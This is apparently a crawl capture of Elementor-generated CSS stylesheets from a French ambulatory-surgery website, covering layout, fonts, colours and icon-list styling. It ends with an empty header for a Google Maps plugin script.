0.3s;}.elementor-13133 .elementor-element.elementor-element-11a2994{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-13133 .elementor-element.elementor-element-11a2994 .elementor-icon-list-text{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-a4fcee2 .elementor-menu-toggle{margin:0 auto;}.elementor-13133 .elementor-element.elementor-element-a4fcee2 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-13133 .elementor-element.elementor-element-0d37773 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-icon i{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-icon svg{fill:var( --e-global-color-6b95a43 );transition:fill 0.3s;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-13133 .elementor-element.elementor-element-ef6a2d9 .elementor-icon-list-text{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-6c535db .elementor-menu-toggle{margin:0 auto;}.elementor-13133 .elementor-element.elementor-element-6c535db .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}.elementor-13133 .elementor-element.elementor-element-3f6a26d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-13133 .elementor-element.elementor-element-35761ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-icon i{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-icon svg{fill:var( --e-global-color-6b95a43 );transition:fill 0.3s;}.elementor-13133 .elementor-element.elementor-element-35761ed{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-item > a{font-family:"Marianne Regular", Sans-serif;font-size:25px;}.elementor-13133 .elementor-element.elementor-element-35761ed .elementor-icon-list-text{color:var( --e-global-color-6b95a43 );transition:color 0.3s;}.elementor-13133 .elementor-element.elementor-element-2580db0 .elementor-menu-toggle{margin:0 auto;}.elementor-13133 .elementor-element.elementor-element-2580db0 .elementor-nav-menu .elementor-item{font-size:1em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:5px;}@media(min-width:768px){.elementor-13133 .elementor-element.elementor-element-233052e{width:25%;}.elementor-13133 .elementor-element.elementor-element-9e456cd{width:25%;}.elementor-13133 .elementor-element.elementor-element-0d37773{width:25%;}.elementor-13133 .elementor-element.elementor-element-3f6a26d{width:25%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-16353.css?ver=1766627440
body_size: 884
content:
.elementor-16353 .elementor-element.elementor-element-649f071 > .elementor-container{max-width:1500px;}.elementor-16353 .elementor-element.elementor-element-7b240fd > .elementor-container{max-width:1296px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-16353 .elementor-element.elementor-element-8538c34 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-icon i{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-icon svg{fill:var( --e-global-color-1856b36 );transition:fill 0.3s;}.elementor-16353 .elementor-element.elementor-element-8538c34{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-16353 .elementor-element.elementor-element-8538c34 .elementor-icon-list-text{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-16353 .elementor-element.elementor-element-8a74d87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-icon i{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-icon svg{fill:var( --e-global-color-1856b36 );transition:fill 0.3s;}.elementor-16353 .elementor-element.elementor-element-8a74d87{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-16353 .elementor-element.elementor-element-8a74d87 .elementor-icon-list-text{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-16353 .elementor-element.elementor-element-b591e69 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-icon i{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-icon svg{fill:var( --e-global-color-1856b36 );transition:fill 0.3s;}.elementor-16353 .elementor-element.elementor-element-b591e69{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-item > a{font-size:25px;font-weight:600;line-height:48px;}.elementor-16353 .elementor-element.elementor-element-b591e69 .elementor-icon-list-text{color:var( --e-global-color-1856b36 );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-16353 .elementor-element.elementor-element-574f658{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#000000;}.elementor-16353 .elementor-element.elementor-element-574f658 .elementor-headline{text-align:start;font-family:var( --e-global-typography-7c8c514-font-family ), Sans-serif;}.elementor-16353 .elementor-element.elementor-element-574f658 .elementor-headline-plain-text{color:var( --e-global-color-text );}.elementor-16353 .elementor-element.elementor-element-574f658 .elementor-headline-dynamic-text{font-family:var( --e-global-typography-7c8c514-font-family ), Sans-serif;}.elementor-16353 .elementor-element.elementor-element-574f658 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-1856b36 );}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12986.css?ver=1766627441
body_size: 1247
content:
.elementor-12986 .elementor-element.elementor-element-f2ffbe2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12986 .elementor-element.elementor-element-f2ffbe2 > .elementor-background-overlay{background-image:url("https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/Archive-1.png");background-position:top center;background-repeat:no-repeat;background-size:contain;opacity:0.1;}.elementor-bc-flex-widget .elementor-12986 .elementor-element.elementor-element-0124c20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12986 .elementor-element.elementor-element-0124c20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-12986 .elementor-element.elementor-element-fa2d1a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12986 .elementor-element.elementor-element-cb79072 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-cb79072:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item:not(:last-child):after{content:"";width:20%;border-color:#110404;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-cb79072{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-dc15845{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-92d9467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-92d9467:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-92d9467{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-a27929e{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-badd52f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-badd52f:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-badd52f{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-65a3b8d{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-9a97822 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-9a97822:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-9a97822{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-9e35df6{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-e0d7a39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-e0d7a39:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-e0d7a39{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-ddaa3f5{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-3fd1758 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-3fd1758:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-3fd1758{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-ad4064b{--spacer-size:20px;}.elementor-12986 .elementor-element.elementor-element-f778f4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12986 .elementor-element.elementor-element-f778f4a:hover .elementor-widget-container{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-94f941b );}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-icon i{color:var( --e-global-color-94f941b );transition:color 0.3s;}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-icon svg{fill:var( --e-global-color-94f941b );transition:fill 0.3s;}.elementor-12986 .elementor-element.elementor-element-f778f4a{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-text{color:var( --e-global-color-94f941b );transition:color 0.3s;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-cb79072 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-92d9467 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-badd52f .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-9a97822 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-e0d7a39 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-3fd1758 .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12986 .elementor-element.elementor-element-f778f4a .elementor-icon-list-item > a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/js/v8/wp-google-maps-pro.min.js?ver=10.0.04+pro-8.1.22
body_size: 97908
content:
